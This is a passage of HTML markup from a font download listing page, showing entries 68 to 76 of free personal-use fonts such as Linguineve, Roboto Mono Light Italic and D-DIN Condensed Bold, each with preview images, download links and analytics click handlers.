						<a href="/FF_Linguineve.font" id="urlidt1392011" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="68. Linguineve">68. Linguineve</a>
						<div class="row align-items-center no-gutters" id="hfid1392011" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Linguineve.font"  id="urlidi1392011" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1392011&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguineveA.png" alt="Linguineve Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguineveA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguineveA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguinevea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguinevea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguineveA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Linguineve.font" id="urlidd1392011" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Linguineve.font">Linguineve font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1392011"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Asimov-Print-A-Italic.font" id="urlidt540946" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="69. Asimov Print A Italic">69. Asimov Print A Italic</a>
						<div class="row align-items-center no-gutters" id="hfid540946" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Asimov-Print-A-Italic.font"  id="urlidi540946" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=540946&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-A-ItalicA.png" alt="Asimov Print A Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-A-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-A-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-A-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-A-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-A-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-A-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-A-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Asimov-Print-A-Italic.font" id="urlidd540946" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Asimov-Print-A-Italic.font">Asimov Print A Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid540946"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_OPTIAlternateThree.font" id="urlidt315328" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="70. OPTIAlternateThree">70. OPTIAlternateThree</a>
						<div class="row align-items-center no-gutters" id="hfid315328" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIAlternateThree.font"  id="urlidi315328" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315328&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlternateThreeA.png" alt="OPTIAlternateThree Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlternateThreeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlternateThreeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlternateThreea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlternateThreea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlternateThree0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlternateThree01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlternateThreeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIAlternateThree.font" id="urlidd315328" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIAlternateThree.font">OPTIAlternateThree font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315328"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Roboto-Mono-Light-Italic.font" id="urlidt467936" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="71. Roboto Mono Light Italic">71. Roboto Mono Light Italic</a>
						<div class="row align-items-center no-gutters" id="hfid467936" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Mono-Light-Italic.font"  id="urlidi467936" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467936&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Light-ItalicA.png" alt="Roboto Mono Light Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Light-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Mono-Light-Italic.font" id="urlidd467936" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Mono-Light-Italic.font">Roboto Mono Light Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467936"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Jane-Roe-Bold.font" id="urlidt1316831" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="72. Jane Roe Bold">72. Jane Roe Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1316831" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Jane-Roe-Bold.font"  id="urlidi1316831" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1316831&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jane-Roe-BoldA.png" alt="Jane Roe Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jane-Roe-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jane-Roe-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jane-Roe-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jane-Roe-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jane-Roe-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jane-Roe-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jane-Roe-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Jane-Roe-Bold.font" id="urlidd1316831" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Jane-Roe-Bold.font">Jane Roe Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1316831"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Asimov-Print-B-Italic.font" id="urlidt540959" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="73. Asimov Print B Italic">73. Asimov Print B Italic</a>
						<div class="row align-items-center no-gutters" id="hfid540959" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Asimov-Print-B-Italic.font"  id="urlidi540959" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=540959&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-B-ItalicA.png" alt="Asimov Print B Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-B-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-B-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-B-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-B-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-B-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-B-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Print-B-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Asimov-Print-B-Italic.font" id="urlidd540959" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Asimov-Print-B-Italic.font">Asimov Print B Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid540959"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Panton-Narrow-Trial-Bold-Italic.font" id="urlidt1143432" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="74. Panton Narrow-Trial Bold ">74. Panton Narrow-Trial Bold </a>
						<div class="row align-items-center no-gutters" id="hfid1143432" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Panton-Narrow-Trial-Bold-Italic.font"  id="urlidi1143432" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143432&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panton-Narrow-Trial-Bold-ItalicA.png" alt="Panton Narrow-Trial Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panton-Narrow-Trial-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panton-Narrow-Trial-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panton-Narrow-Trial-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panton-Narrow-Trial-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panton-Narrow-Trial-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panton-Narrow-Trial-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Panton-Narrow-Trial-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Panton-Narrow-Trial-Bold-Italic.font" id="urlidd1143432" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Panton-Narrow-Trial-Bold-Italic.font">Panton Narrow-Trial Bold  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143432"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_D-DIN-Condensed-Bold.font" id="urlidt582574" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="75. D-DIN Condensed Bold">75. D-DIN Condensed Bold</a>
						<div class="row align-items-center no-gutters" id="hfid582574" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_D-DIN-Condensed-Bold.font"  id="urlidi582574" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582574&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/0/FF_D-DIN-Condensed-BoldA.png" alt="D-DIN Condensed Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/0/FF_D-DIN-Condensed-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/0/FF_D-DIN-Condensed-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/0/FF_D-DIN-Condensed-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/0/FF_D-DIN-Condensed-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/0/FF_D-DIN-Condensed-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/0/FF_D-DIN-Condensed-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/0/FF_D-DIN-Condensed-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_D-DIN-Condensed-Bold.font" id="urlidd582574" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_D-DIN-Condensed-Bold.font">D-DIN Condensed Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582574"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Bluefish-Demo-Italic.font" id="urlidt506314" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="76. Bluefish Demo Italic">76. Bluefish Demo Italic</a>
						<div class="row align-items-center no-gutters" id="hfid506314" data-iddomain="0">
